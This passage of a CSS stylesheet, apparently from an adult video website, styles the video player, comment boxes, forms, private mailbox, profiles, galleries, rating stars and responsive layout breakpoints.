	margin: 0 0 .5em;
	ms-text-overflow: ellipsis;
	padding: 0;
	text-overflow: ellipsis;
}
.player-left {
	color: #BFBFBF;
	float: left;
	width: 57%;
}
.playerWrapper {
	margin-left: auto;
	margin-right: auto;
	max-width: 855px;
}
.player {
	margin-bottom: 1em;
}
.player img {
	max-width: 100%;
	width: 100%;
}
.player object, .player iframe, .player embed, .player video, #player, #kt_player {
    width: 100% !important;
    height: 100% !important;
}
.mejs-video, .me-plugin, .mejs-shim, .mejs-layers, .mejs-overlay, .mejs-mediaelement video{width:100% !important;}
.mejs-video, .mejs-shim, .mejs-layer, .player object, .player iframe, .player embed, .player video, #player, #kt_player{height: 460px !important}
.mejs-mediaelement video, .mejs-container-fullscreen{height: 100% !important;}
@media screen and (max-width:410px){.mejs-video, .mejs-shim, .mejs-layer, .mejs-mediaelement video, .mejs-overlay, .player object, .player iframe, .player embed, .player video, #player, #kt_player{height:250px !important;}}
@media screen and (max-width:1183px) {.mejs-video, .mejs-shim, .mejs-layer, .mejs-mediaelement video, .mejs-overlay, .player object, .player iframe, .player embed, .player video, #player, #kt_player{height:400px !important;}}
@media screen and (max-width:634px) {.mejs-video, .mejs-shim, .mejs-layer, .mejs-mediaelement video, .mejs-overlay, .player object, .player iframe, .player embed, .player video, #player, #kt_player{height:290px !important;}}
.player-left .playerNavbar small {
	color: #fff;
	float: right;
	font-size: 1.7em;
	padding-top: .6em;
	text-transform: uppercase;
}
.player-left .playerNavbar small img {
	position: relative;
	top: -2px;
	vertical-align: middle;
}
.player-left .playerInfo {
	margin: 0;
	padding: 0;
}
.player-left h3,.player-sright h3 {
	color: #fff;
	font-size: .8em;
	margin: .8em 0;
	padding: 0;
}
.player-sright h3 {
	font-size: 1.3em;
}
.player-sleft {
	float: left;
	font-size: 2.2em;
	width: 68%;
}
.player-sleft span{
    font-size: 0.8em !important;
    line-height: 1.5;
}
.player-sright {
	float: right;
	font-size: 1.4em;
	width: 30%;
}
.player-sright ul {
	margin: 0;
	padding: 0;
}
.player-sright ul li {
	margin-bottom: .6em;
}
.player-sright ul li.categories {
	display: block;
}
.player-sright a,.topTags a {
	color: #BFBFBF;
	font-weight: 700;
	text-decoration: none;
}
.player-sright a:hover {
	color: #fff;
}
.player-right {
	float: right;
	text-align: center;
	width: 650px;
}
.player-right .ad,.player-right a {
	display: inline-block;
	padding: 1em;
}
.comments {
	clear: both;
	float: none;
}
#ajaxComments {
	overflow: hidden;
}
.comments h3 {
	font-size: 1.9em;
}
.comments h3:before {
	content: url(../images/icon-comment.png);
	margin: 0 .8em 10px 0;
	position: relative;
	top: 12px;
}
#ul-comments,.comments ul {
	color: #c2c2c2;
	list-style: none;
	margin: 0 -.5em;
	padding: 0;
}
.comments li,.comments li.blockItem {
	display: block;
	padding: .5em;
}
.mass_comments_action {clear:both;margin-left:10px;}
.mass_comments_action .bbcodes {
    font-size: 0.9em !important;
	height: 1.5em;
    line-height: 1.4em !important;
	border-radius: 0 !important;
	padding:0 !important;
}

.commentBox {
	background: #131313;
	border-bottom: 1px solid #202020;
	line-height: 1.2;
	margin: 0;
	padding: .5em;
	width: 100%;
}
.comments a {
	color: #D40000;
}
.comments a:hover {
	color: #ea080b;
}
.block .commentBlock>a,.block .commentBlock>a:hover {
	background: 0 0;
	border: none;
	display: inline-block;
}
.ul-comments.block .blockItem {
	width: 50%;
}
.commentBox .commentAvatar {
	float: left;
	margin-right: 1em;
	max-height: none;
	max-width: none;
	width: 15%;
}
.commentBox p {
	float: none;
}
.sendCommentsBox,.sendCommentsBox #button,.sendCommentsBox #comment, .sendCommentsBox #comments {
	clear: both;
	display: block;
	margin: 1em 0 0;
	max-width: 357px;
	width: 100%!important;
}
.sendCommentsBox #captchaCom {
	clear: none;
	float: left;
	margin: 0 0 0 4%!important;
	min-width: 0!important;
	position: relative;
	top: -.75em;
	width: 52%!important;
}
.textBlock,.textBlock p {
	margin-bottom: 1em;
}
.sendCommentsBox #captchaImage, .sendCommentsBox #dle-captcha img {
	border-radius: 8px;
	float: left;
	max-width: 175px;
	moz-border-radius: 8px;
	webkit-border-radius: 8px;
	width: 44%!important;
}
@media (min-width:1351px) and (max-width:1500px) {
	.ul-comments.block .blockItem {
		width: 100%;
	}
}
@media (min-width:1080px) and (max-width:1440px) {
	.commentBlock {
		font-size: .8em;
	}
}
@media (min-width:1025px) and (max-width:1079px) {
	.commentBlock {
		font-size: .8em;
	}
}
@media (min-width:901px) and (max-width:1024px) {
	.ul-comments.block .blockItem {
		width: 100%;
	}
}
@media (max-width:900px) {
	.commentBlock {
		font-size: .9em;
	}
}
@media (max-width:767px) {
	.ul-comments.block .blockItem {
		width: 100%;
	}
	.commentBlock {
		font-size: .8em;
	}
	.add-wall-post>h3 {
		text-align: center;
	}
	.sendCommentsBox,.sendCommentsBox #button,.sendCommentsBox #comment, .sendCommentsBox #comments {
		margin-left: auto;
		margin-right: auto;
	}
	.sendCommentsBox {
		width: 300px;
	}
}
@media (min-width:480px) and (max-width:579px) {
	#ajaxComments+p {
		font-size: .83em;
	}
}
@media (max-width:479px) {
	.sendCommentsBox #captchaCom {
		width: 47%!important;
	}
	.sendCommentsBox #captchaImage, .sendCommentsBox #dle-captcha img {
		width: 49%!important;
	}
}
.cs .textBlock {
	padding: .2em .8em;
}
.textBlock {
	font: 300 14px/1.6 Helvetica,Arial,"Lucida Grande",sans-serif;
}
.textBlock a {
	color: #fff;
	text-decoration: underline;
}
.textBlock a:hover {
	color: #ea080b;
}
.textBlock p:first-child {
	margin-top: 1em;
}
#mailbox .actions a,#mailbox input[type=submit],.add-wall-post #button,.forms .btnSubmit, .addnews .btnSubmit, .modal-content #button, .bbcodes, .ui-button {
	background: #8a0000;
	background: linear-gradient(to bottom,#8a0000 0,#b90000 100%);
	background: -moz-linear-gradient(top,#8a0000 0,#b90000 100%);
	background: -ms-linear-gradient(top,#8a0000 0,#b90000 100%);
	background: -o-linear-gradient(top,#8a0000 0,#b90000 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#8a0000),color-stop(100%,#b90000));
	background: -webkit-linear-gradient(top,#8a0000 0,#b90000 100%);
	box-shadow: 1px 1px 3px rgba(0,0,0,.5);
	color: #fff;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8a0000', endColorstr='#b90000', GradientType=0 );
	font-size: 1.6em;
	font-weight: 700;
	height: 2.3em;
	line-height: 2.3;
	margin-top: 0;
	moz-box-shadow: 1px 1px 3px rgba(0,0,0,.5);
	padding: 0 .5em;
	text-shadow: 1px 1px 1px rgba(0,0,0,.7);
	text-transform: uppercase;
	webkit-box-shadow: 1px 1px 3px rgba(0,0,0,.5);
	width: 180px;
}
#mailbox .actions a:hover,#mailbox input[type=submit]:hover,.add-wall-post #button:hover,.forms .btnSubmit:hover, .addnews .btnSubmit:hover, .bbcodes:hover, .modal-content #button:hover, .ui-button:hover {
	background: #bd0000;
	background: linear-gradient(to bottom,#bd0000 0,#ec0000 100%);
	background: -moz-linear-gradient(top,#bd0000 0,#ec0000 100%);
	background: -ms-linear-gradient(top,#bd0000 0,#ec0000 100%);
	background: -o-linear-gradient(top,#bd0000 0,#ec0000 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#bd0000),color-stop(100%,#ec0000));
	background: -webkit-linear-gradient(top,#bd0000 0,#ec0000 100%);
	box-shadow: 1px 1px 1px rgba(0,0,0,.7);
	cursor: pointer;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bd0000', endColorstr='#ec0000', GradientType=0 );
	moz-box-shadow: 1px 1px 1px rgba(0,0,0,.7);
	webkit-box-shadow: 1px 1px 1px rgba(0,0,0,.7);
}
#mailbox .actions a:active,#mailbox input[type=submit]:active,.add-wall-post #button:active,.forms .btnSubmit:active, .addnews .btnSubmit:active, .bbcodes:active, .modal-content #button:active, .ui-button:active {
	box-shadow: 1px 1px 3px rgba(0,0,0,.5) inset;
	left: 1px;
	moz-box-shadow: 1px 1px 3px rgba(0,0,0,.5) inset;
	position: relative;
	top: 1px;
	webkit-box-shadow: 1px 1px 3px rgba(0,0,0,.5) inset;
}
.notification {
	font-size: 1.6em;
	letter-spacing: -.02em;
	letter-spacing: -.2px;
}
.notification.error {
	color: #D22424;
}
.notification.success {
	color: #D40000;
}
.forms-wrapper .notification {
	line-height: 1.2;
	margin: 1em 0;
	text-align: center;
}
#login .notification {
	text-align: center;
}
@media (max-width:669px) {
	.notification {
		font-size: 1.4em;
		letter-spacing: -.035em;
		letter-spacing: -.35px;
	}
}
#formUpload input[type=text],#formUpload textarea {
	width: 505px;
}
@media (max-width:699px) {
	#formUpload input[type=text],#formUpload textarea {
		width: 300px;
	}
}
#formUpload table {
	margin-top: -10px;
}
#formUpload td {
	border-bottom-color: #F1F3F8;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	padding-bottom: 10px;
	padding-top: 10px;
}
#formUpload #txtFileName {
	background-color: #FFF;
	border: none;
	height: 15px;
	padding: 0;
	width: 300px;
}
#txtFileName[disabled=true] {
	display: none;
}
#formUpload .clear {
	clear: both;
	float: left;
	margin-top: 10px;
}
.forms #formUpload label {
	clear: none;
	display: block;
	float: none;
	font-size: 1em;
	height: 1.2em;
	letter-spacing: -.025em;
	letter-spacing: -1px;
	line-height: 1.2;
	margin: 0;
	padding: 0;
	text-align: left;
	width: 100%;
}
.forms #formUpload label>input {
	float: left;
	height: 1em;
	line-height: 1;
	margin-right: 3px;
}
.addnews { font-size:14px; margin: 1em auto 2em; width: 96%; max-width: 700px;}
.addnews .btnSubmit {font-size:12px;}
.forms {
	color: #fff;
	margin: 1em auto 2em;
	max-width: 500px;
	width: 96%;
}

.forms>p, .addnews>p {
	clear: both;
	margin-bottom: .5em;
}
.forms label {
	clear: left;
	cursor: pointer;
	float: left;
	font-size: 1.4em;
	height: 2em;
	line-height: 2;
	margin-right: 10px;
	text-align: right;
	width: 160px;
}
.forms label.multiline {
	height: auto;
	line-height: 1.2;
}
.forms label>small, .addnews label>small {
	display: block;
	font-size: .8em;
	font-weight: 300;
}
#dofullsearch {display:none;}
#mailbox .actions a,#mailbox input[type=submit],.add-wall-post #button,.add-wall-post #captchaCom,.forms input, input.bbcodes, button.bbcodes, .addnews input, .addnews select, .forms select,.forms textarea,textarea#comment, textarea#comments {
	border: none;
	border-radius: 8px;
	clear: right;
	font: 1.4em/2.3 Helvetica,Arial,sans-serif;
	moz-border-radius: 8px;
	padding-left: .5em;
	padding-right: .5em;
	webkit-border-radius: 8px;
}
#fileField,#mailbox .actions a,#mailbox input[type=submit] {
	font-size: 1em;
}
#mailbox .actions a,#mailbox input[type=submit],.forms input,.forms select,.forms textarea {
	width: 180px;
}
#mailbox .actions a {
	display: inline-block;
	padding: 0 1.4em;
	text-align: center;
	width: auto!important;
}
.forms textarea,textarea#comment,textarea#comments {
	height: 6em;
	line-height: 1.2;
	padding: .5em;
}
#fileField {
	clear: right;
	margin-bottom: 1.5em;
	width: 253px;
}
.add-wall-post #captchaCom,textarea#comment,textarea#comments {
	margin-bottom: 1em;
}
textarea#comment,textarea#comments {
	width: 99%;
}
.add-wall-post {
	padding-top: 1em;
}
.forms select {
	width: 273px;
}
.forms select option {
	height: 1.3em;
	line-height: 1.3;
}
.forms .blockRight {
	clear: both;
	margin: .5em 0 .5em 170px;
	float: left;
}
.forms .blockFull {
	margin: .5em 0;
	text-align: left;
	width: 100%;
}
.forms label.blockFull {
	khtml-user-select: none!important;
	moz-user-select: none!important;
	ms-user-select: none!important;
	user-select: none!important;
	webkit-touch-callout: none!important;
	webkit-user-select: none!important;
}
.forms label.blockFull:hover {
	color: #f2f2f2;
	cursor: pointer;
}
#editProfile input,#editProfile textarea {
	max-width: 300px;
	width: 100%;
}
#editProfile .blockFull>input,.blockFull>input {
	height: 1em;
	line-height: 1em;
	width: auto;
}
#formCaptchaImg {
	margin-bottom: 3px;
}
#formCaptcha {
	margin-bottom: 0;
	margin-top: 0;
	width: 180px;
}
@media (min-width:670px) {
	.forms-wrapper {
		margin: 0 auto 1em;
		width: 400px;
	}
	.forms label {
		width: 105px;
	}
	#formCaptcha,#mailbox .actions a,#mailbox input[type=submit],.forms .btnSubmit#buttonSubmit,.forms input,.forms select,.forms textarea {
		width: 260px;
	}
	.forms .blockRight {
		margin-left: 115px;
	}
}
@media (min-width:380px) and (max-width:669px) {
	.forms-wrapper {
		margin: 0 auto 1em;
		width: 320px;
	}
	.forms label {
		width: 105px;
	}
	#formCaptcha,#mailbox .actions a,#mailbox input[type=submit],.forms .btnSubmit,.forms input,.forms select,.forms textarea {
		width: 180px;
	}
	.forms .blockRight {
		margin-left: 115px;
	}
}
@media (max-width:379px) {
	#formCaptcha,.forms .btnSubmit,.forms input,.forms label,.forms textarea,.forms>p {
		clear: both;
		display: block;
		float: none;
		margin-left: auto;
		margin-right: auto;
		text-align: center;
		width: 100%;
	}
}
.row {
	clear: both;
	font-size: 1.6em;
	margin: 1em 0 2em;
}
.row .row {
	font-size: 1em;
}
.general {
	margin-bottom: 3em;
}
.row h4,.row>h3 {
	color: #f2f2f2;
	font-size: 1.25em;
	height: 2em;
	line-height: 2;
	margin-bottom: .5em;
}
.keyValues p {
	clear: both;
	display: block;
	margin-bottom: .25em;
}
.keyValues strong {
	color: #ababab;
	display: inline-block;
	font-weight: 700;
	width: 200px;
}
#profile .movies.row {
	font-size: 1em;
}
#profile .row h4,#profile .row>h3 {
	font-size: 2em;
}
#profile .picture {
	float: left;
	margin-right: 2%;
}
#profile .keyValues {
	float: right;
}
.picture>img {
	display: block;
	height: auto;
	width: 100%;
}
.picture>a#addAsFriend {
	display: block;
	margin-top: .5em;
	text-align: center;
}
#pornstar-bio .row h4 .more,#profile .row h4 .more {
	cursor: pointer;
	display: block;
	float: right;
	height: 24px;
	margin-top: 5px;
	width: 24px;
}
.row h4 .more.off {
	background: url(../images/plus.png) center center no-repeat;
}
.row h4 .more.on {
	background: url(../images/minus.png) center center no-repeat;
}
.hidden {
	display: none;
}
#mailbox .navi li,#singleImage img,#singleImageNextPrev>span,.addIco,.ratingStars,.removeIco {
	display: inline-block;
}
.addIco,.removeIco {
	background: url(../images/add.png) center center no-repeat;
	height: 24px;
	width: 24px;
}
.removeIco {
	background-image: url(../images/remove.png);
	margin: 0;
}
#mailbox table a,#profile a,.forms a,.forms-wrapper a,.more>a,.my-friends a,.send-message a {
	color: #D40000;
}
#mailbox table a:hover,#profile a:hover,.forms a:hover,.forms-wrapper a:hover,.more>a:hover,.my-friends a:hover,.send-message a:hover {
	color: #F40000;
}
.my_profile thead td {
	background-color: #101010;
	border-bottom-color: #343434;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	padding: 2px;
}
.my_profile tbody td {
	font-size: 13px;
	font-weight: 300;
	padding: 5px 2px 2px;
}
.more {
	clear: both;
	margin-top: .5em;
}
.my-uploads.row .block,.send-message-form {
	font-size: .625em;
}
.my-uploads .list div>p {
	font-size: 1.5em;
	margin: 1em .25em;
}
.list.block>p {
	margin-left: .5em;
}
.my-wall .forms-wrapper {
	width: auto;
}
@media (min-width:1200px) {
	#profile .picture {
		width: 20%;
	}
	#profile .keyValues {
		width: 78%;
	}
}
@media (max-width:1199px) {
	#profile .picture {
		width: 40%;
	}
	#profile .keyValues {
		width: 58%;
	}
}
@media (max-width:679px) {
	#profile .keyValues,#profile .picture {
		float: none;
		margin: 0 auto 1em;
		width: 100%;
	}
	.picture>img {
		margin: auto;
		max-width: 100%;
		width: auto;
	}
}
@media (min-width:480px) and (max-width:679px) {
	.row.send-message>p {
		font-size: .9em;
	}
	.keyValues span,.keyValues strong {
		float: left;
		font-size: .97em;
		margin: 0;
		width: 50%;
	}
	.keyValues strong {
		letter-spacing: -.025em;
		letter-spacing: -.25px;
		padding-left: 1em;
	}
}
@media (max-width:479px) {
	#profile .picture {
		float: none;
		margin: 0 auto 1em;
		width: 100%;
	}
	.keyValues {
		font-size: .85em;
	}
	.keyValues,.row>h3,.row>h4 {
		text-align: center;
	}
	.keyValues strong {
		width: auto;
	}
	.send-message.row.forms-wrapper {
		margin-left: auto;
		margin-right: auto;
	}
}
#mailbox,#mailbox .cnt {
	float: left;
	width: 100%;
}
#mailbox .cnt {
	padding-top: 10px;
}
#mailbox table {
	margin-bottom: 2em;
	width: 100%;
}
#mailbox a.delete:hover {
	background: #FF1A00;
	background: linear-gradient(to bottom,#FF1A00 0,#CD0000 100%);
	background: -moz-linear-gradient(top,#FF1A00 0,#CD0000 100%);
	background: -ms-linear-gradient(top,#FF1A00 0,#CD0000 100%);
	background: -o-linear-gradient(top,#FF1A00 0,#CD0000 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#FF1A00),color-stop(100%,#CD0000));
	background: -webkit-linear-gradient(top,#FF1A00 0,#CD0000 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1A00', endColorstr='#CD0000', GradientType=0);
}
#mailbox .row {
	margin-top: 20px;
}
#mailbox .compose {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
#mailbox .compose textarea {
	height: 240px;
}
#mailbox .compose li {
	float: left;
	margin: 5px 0 0;
	padding: 0 0 5px;
	width: 100%;
}
#mailbox .compose li label {
	float: left;
	font-size: 1.1em;
	height: 2em;
	line-height: 2;
	width: 80px;
}
#mailbox .compose li input[type=text],#mailbox .compose li textarea {
	border: none;
	border-radius: 8px;
	float: left;
	font: 300 1.2em/2 Helvetica,Arial,sans-serif;
	moz-border-radius: 8px;
	webkit-border-radius: 8px;
	width: 300px;
}
#mailbox .compose li input[type=text] {
	font-size: 1.2em;
	height: 2em;
	line-height: 2em;
	padding: 0 .5em;
}
#mailbox .compose li textarea {
	font-size: 1.2em;
	height: 6em;
	line-height: 1.2em;
	padding: .5em;
}
#mailbox .compose li input[type=submit] {
	margin-left: 79px;
}
#mailbox table td,#mailbox table th {
	padding: 5px 10px;
	text-align: left;
}
#singleImage>a,#singleImageNextPrev,.contentBox,.contentBox h3 a,.csUpload .loader {
	text-align: center;
}
#mailbox table td {
	background-color: #141414;
	border-bottom: 1px dotted #343434;
}
#mailbox table tr th {
	border-bottom: 2px solid #343434;
	text-transform: uppercase;
}
#mailbox table tr:hover td {
	background-color: #242424;
}
#mailbox .navi {
	margin: .5em 0;
}
#mailbox .navi li a,.navi a {
	background: #343434;
	background: linear-gradient(to bottom,#343434 0,#161616 100%);
	background: -moz-linear-gradient(top,#343434 0,#161616 100%);
	background: -ms-linear-gradient(top,#343434 0,#161616 100%);
	background: -o-linear-gradient(top,#343434 0,#161616 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#343434),color-stop(100%,#161616));
	background: -webkit-linear-gradient(top,#343434 0,#161616 100%);
	border: 1px solid #343434;
	border-radius: 5px;
	color: #fff;
	display: inline-block;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#343434', endColorstr='#161616', GradientType=0);
	font: 300 14px/1.9 Helvetica,Arial,sans-serif;
	height: 1.9em;
	moz-border-radius: 5px;
	padding: 0 .8em;
	text-align: center;
	text-shadow: 1px 1px 1px rgba(0,0,0,.5);
	text-transform: uppercase;
	webkit-border-radius: 5px;
}
#mailbox .navi li a:hover,.navi a:hover {
	background: #525252;
	background: linear-gradient(to bottom,#525252 0,#252525 100%);
	background: -moz-linear-gradient(top,#525252 0,#252525 100%);
	background: -ms-linear-gradient(top,#525252 0,#252525 100%);
	background: -o-linear-gradient(top,#525252 0,#252525 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#525252),color-stop(100%,#252525));
	background: -webkit-linear-gradient(top,#525252 0,#252525 100%);
	border: 1px solid #525252;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#525252', endColorstr='#252525', GradientType=0);
	text-shadow: 1px 1px 1px rgba(0,0,0,.8);
}
#ratingStarsMessage {
	font: 300 13px/1.2 Helvetica,Arial,"Lucida Grande",sans-serif;
}
.jStar {
	background: url(../images/stars.png) repeat-x!important;
}
.ratingStars {
	top: 4px;
}
.ratingStars .jRatingColor {
	background: #a30000;
	background: linear-gradient(to bottom,#a30000 0,#8c0000 100%);
	background: -moz-linear-gradient(top,#a30000 0,#8c0000 100%);
	background: -ms-linear-gradient(top,#a30000 0,#8c0000 100%);
	background: -o-linear-gradient(top,#a30000 0,#8c0000 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#a30000),color-stop(100%,#8c0000));
	background: -webkit-linear-gradient(top,#a30000 0,#8c0000 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a30000', endColorstr='#8c0000', GradientType=0 );
}
.jRatingAverage {
	background: #ff0a0a;
	background: linear-gradient(to bottom,#ff0a0a 0,#f20000 100%);
	background: -moz-linear-gradient(top,#ff0a0a 0,#f20000 100%);
	background: -ms-linear-gradient(top,#ff0a0a 0,#f20000 100%);
	background: -o-linear-gradient(top,#ff0a0a 0,#f20000 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ff0a0a),color-stop(100%,#f20000));
	background: -webkit-linear-gradient(top,#ff0a0a 0,#f20000 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff0a0a', endColorstr='#f20000', GradientType=0 );
}
#singleImage img {
	max-width: 100%;
	width: auto;
}
#singleImageNextPrev {
	margin: 1em auto;
}
#singleImage>a {
	display: block;
}
#galleryImages {
	margin-bottom: 1em;
}
#gallery .captcha {
	float: left;
	margin-right: 1em;
}
#gallery .add-wall-post textarea#comment, #gallery .add-wall-post textarea#comments {
	clear: both;
	display: block;
	max-width: none;
	width: 100%;
}
#gallery .add-wall-post #button {
	font-size: 1em;
	font-weight: 700;
	height: 3.6em;
	line-height: 3.6;
	padding: 0 2em;
	width: auto!important;
}
#gallery #captchaCom {
	height: 2.55em;
	line-height: 2.55;
	margin: 0!important;
	padding: 0;
	width: 180px;
}
#gallery .sendCommentsBox br {
	display: none!important;
}
#gallery .commentBox p:first-child {
	margin-top: 1em;
}
#gallery .jnext,#gallery .jprev {
	direction: ltr;
	text-indent: -9999em;
}
.row .block {
	margin: 0 -.5em;
}
.row .blockItem {
	padding: .5em;
}
.contentBox h3 {
	color: #f2f2f2;
	font-size: 1.25em;
	height: 2em;
	line-height: 2;
	margin-bottom: .5em;
}
.row .contentBox h3 {
	font-size: .78125em;
}
.contentBox h3 a {
	color: #d40000;
	display: block;
	font-size: 1.5em;
}
.contentBox:hover .bg a {
	color: #ea080b;
}
.pornstarBox .img {
	padding-top: 10px;
}
.memberBox .img>a {
	display: block;
	overflow: hidden;
}
.contentBox .img>a>img {
	display: block;
	height: auto;
	width: 100%;
}
.contentBox .bg {
	background: #0d0d0d;
	border: 1px solid #212121;
	border-radius: 7px;
	moz-border-radius: 7px;
	padding: 20px;
	webkit-border-radius: 7px;
}
.contentBox:hover .bg {
	background: #1c1c1c;
	border: 1px solid #343434;
}
.contentBox .img.imgVCenter>a {
	display: block;
	height: 0;
	overflow: hidden;
	padding-bottom: 75.16%;
	position: relative;
}
.contentBox .img.imgVCenter>a>img {
	display: block;
	height: auto;
	width: 100%;
}
.csTags h2 {
	clear: both;
	color: #c80000;
	font-weight: 700;
	margin-bottom: 0;
}
.tagsList {
	clear: both;
	display: block;
	margin-bottom: 2em;
}
.tagsList li a,.tagsList li span {
	display: inline-block;
	vertical-align: middle;
}
.tagsList li {
	float: left;
	width: 20%;
}
.tagsList li a {
	color: #fff;
	font-size: 1.7em;
	line-height: 1.2;
	padding: .3em 0;
	text-decoration: none;
}
.tagsList li a:hover {
	text-shadow: 0 0 1px #000,0 0 15px #fff;
}
.tagsList li span {
	color: #bf0000;
}
.topTags {
	margin: 1em auto 2em;
}
.topTags a {
	font-size: 1.6em;
}
.tagIndex {
	margin-bottom: 2em;
}
.csUpload .forms-wrapper {
	width: 100%;
}
.csUpload #captchaUpload {
	width: 180px;
}
.csUpload .notification.success>p {
	color: #cacaca;
}
.csUpload .loader {
	display: block;
	font-size: 15px;
	letter-spacing: -.05em;
	margin: 1em auto 2em;
	text-shadow: 0 0 5px #fff;
	text-transform: capitalize;
}
.checkboxTitle,.csUpload #formUpload label {
	font-size: 1.4em;
	font-weight: 700;
	text-transform: uppercase;
}
.csUpload #formUpload input[type=text],.csUpload #formUpload textarea,.forms #formUpload .btnSubmit {
	margin-bottom: 1em;
	width: 100%;
}
.csUpload .forms #formUpload label {
	float: left;
	margin-bottom: .5em;
	width: 33.3333%;
}
@media (max-width:549px) {
	.csUpload .forms #formUpload label {
		width: 50%;
	}
}
@media (max-width:319px) {
	.csUpload .forms #formUpload label {
		width: 100%;
	}
}
.block.categoriesBlock {
	display: block;
	margin: 0 auto 2em;
	width: 100%;
}
.blockItem.categoriesItem input {
	display: inline-block;
	height: auto;
	margin: 0;
	vertical-align: middle;
	width: auto;
}
.csUpload #formUpload label span {
	display: inline-block;
	font-weight: 400;
	height: 1.33em;
	line-height: 1.33;
	text-transform: none;
	vertical-align: middle;
}
.checkboxTitle {
	clear: none;
	display: block;
	float: none;
	height: 1.2em;
	letter-spacing: -.025em;
	letter-spacing: -1px;
	line-height: 1.2;
	margin: 0 0 .25em;
	padding: 0;
	text-align: left;
	width: 100%;
}
.qq-upload-button>div {
	font-family: Vegur,sans-serif;
	font-size: 1.5em;
	letter-spacing: -.05em;
	letter-spacing: -.5px;
}
@media only screen and (min-width:1917px) {
	.content,.footer,.header {
		max-width: none;
	}
	.left {
		width: 83%;
	}
	.header ul#nav li {
		margin: 0 1.33em;
	}
	.block .blockItem {
		width: 16.666666667%;
	}
	.player-left {
		width: 65%;
	}
}
@media (min-width:1751px) and (max-width:1916px) {
	.content,.footer,.header {
		max-width: 1857px;
	}
	.left {
		width: 82%;
	}
	.block .blockItem {
		width: 16.666666667%;
	}
	.header ul#nav li {
		margin: 0 1.2em;
	}
	.player-left {
		width: 61.5%;
	}
}
@media (min-width:1600px) and (max-width:1750px) {
	.block .blockItem {
		width: 20%;
	}
	.player-left {
		width: 58%;
	}
}
@media (min-width:1537px) and (max-width:1750px) {
	.content,.footer,.header {
		max-width: 1710px;
	}
	.left {
		width: 79%;
	}
}
@media only screen and (max-width:1536px) {
	.header ul#nav li a {
		padding: 0 .4em;
	}
	.left {
		width: 78%;
	}
}
@media (min-width:1501px) and (max-width:1599px) {
	.player-left {
		width: 55%;
	}
}
@media only screen and (max-width:1500px) {
	.left {
		float: left;
		width: 76%;
	}
	.player-left {
		width: 54%;
	}
}
@media only screen and (max-width:1440px) {
	.header ul#nav li a {
		font-size: 2em;
		height: 2.86em;
		line-height: 2.86;
	}
	.player-sright ul li {
		margin-right: 3em;
	}
}
@media (min-width:1351px) and (max-width:1440px) {
	.player-left {
		width: 50%;
	}
	.player-left .playerInfo {
		display: block;
		float: none;
		margin: 0 auto 1em;
		width: 100%;
	}
	.playerInfo.player-sleft {
		font-size: 1.8em;
	}
	.playerInfo.player-sleft>h3 {
		font-size: 1em;
	}
}
@media only screen and (max-width:1350px) {
	.header ul#nav li a {
		font-size: 1.7em;
		height: 3.36em;
		line-height: 3.36;
		padding: 0 .4em;
	}
	.player-left {
		width: 74%;
	}
	.player-right {
		text-align: center;
		width: 320px;
	}
}
@media (min-width:1301px) {
	.prefooter .ad {
		padding: 1em;
	}
}
@media only screen and (max-width:1300px) {
	.player-left {
		width: 72%;
	}
	.left {
		width: 74%;
	}
}
@media only screen and (max-width:1200px) {
	.player-left {
		width: 70%;
	}
	.left {
		width: 72%;
	}
	.button02,.categories>a {
		font-size: .95em;
	}
}
@media only screen and (max-width:1170px) {
	.header ul#nav li a {
		font-size: 1.55em;
		height: 3.69;
		line-height: 3.69;
		padding: 0 .3em;
	}
	
	h2 small {display:none !important;}
}
@media only screen and (max-width:1130px) {
	.player-left {
		width: 67%;
	}
	.left {
		width: 68%;
	}
}
@media only screen and (max-width:1070px) {
	.header ul#nav li a {
		font-size: 1.5em;
		height: 3.81;
		line-height: 3.81;
		padding: 0 .3em;
	}
}
@media only screen and (max-width:1024px) {
	.player-left {
		width: 66%;
	}
	.left {
		width: 64%;
	}
	.search input[type=text] {
		width: 70%;
	}
	.search strong {
		float: right;
		margin: -1.5em .1em;
	}
}
@media (min-width:993px) and (max-width:1300px) {
	.prefooter {
		padding: 0 14em;
	}
	.block .blockItem.contentBox {
		width: 33.3333%;
	}
}
@media (min-width:993px) and (max-width:1200px) {
	.block .blockItem.blockItemBox {
		width: 33.3333%;
	}
}
@media (min-width:993px) and (max-width:1024px) {
	.header ul#nav li a {
		font-size: 1.4em;
		height: 4.09;
		line-height: 4.09;
		padding: 0 .3em;
	}
}
@media only screen and (max-width:992px) {
	.header ul#nav li {
		display: block;
		margin: 0;
		padding: 1em;
	}
	.header ul#nav li a {
		color: #fff;
		display: block;
		font-size: 1.4em;
		height: 1.5em;
		line-height: 1.5;
		text-decoration: none;
	}
	.header ul#nav li a:hover {
		color: #f2f2f2;
		text-shadow: 1px 1px 1px #000,0 0 3px #fff;
	}
	.header ul#nav li a:active {
		color: red;
	}
	.block .blockItem {
		width: 33.3333%;
	}
	.prefooter .ad {
		padding: 1em;
	}
	.player-left {
		width: 63%;
	}
}
@media (min-width:901px) and (max-width:1024px) {
	.search {
		max-width: 800px;
	}
	.search input[type=text] {
		width: 710px;
	}
	.button01 {
		font-size: 1.3em;
		margin-right: .2em;
		padding: 0 .8em;
	}
	.player-left .playerInfo {
		display: block;
		float: none;
		margin: 0 auto 1em;
		width: 100%;
	}
	.playerInfo.player-sleft {
		font-size: 1.8em;
	}
	.playerInfo.player-sleft>h3 {
		font-size: 1em;
	}
}
@media only screen and (max-width:900px) {
	.content,.footer,.header,.search {
		width: 96%;
	}
	.left,.player-left,.player-right,.right {
		float: none;
		margin: 0 auto;
		width: 100%;
	}
